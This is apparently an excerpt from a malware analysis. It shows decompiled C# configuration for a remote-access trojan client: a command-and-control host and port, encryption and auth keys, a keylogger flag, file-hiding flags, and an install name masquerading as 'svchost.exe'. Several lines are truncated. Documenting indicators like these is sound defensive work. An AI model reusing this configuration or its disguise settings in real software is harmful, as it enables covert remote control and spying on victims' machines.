 xClient.Config
Settings
Base types
Settings()
FixDirectory() : void
Initialize() : bool
AUTHKEY : string
DIRECTORY : string
ENABLELOGGER : bool
HIDEFILE : bool
HIDEINSTALLSUBDIRECTORY : bool
HIDELOGDIRECTORY : bool
HOSTS : string
INSTALL : bool
using System.Windows.Forms;
using xClient.Core.Helper;
#nullable disable
namespace xClient.Config
{
public static class Settings
{
public static string VERSION = Application.ProductVersion;
public static string HOSTS = "212.118.52.168:8081";
public static int RECONNECTDELAY = 180000;
public static string KEY = "5y5HGuwG4fyX5BDD0+swng==";
public static string AUTHKEY = "3bMUw6FstQJ6/wW/9nCazFePkf
public static Environment.SpecialFolder SPECIALFOLDER = En
public static string DIRECTORY = Environment.GetFolderPath
public static string SUBDIRECTORY = "com";
public static string INSTALLNAME = "svchost.exe";
public static bool INSTALL = true;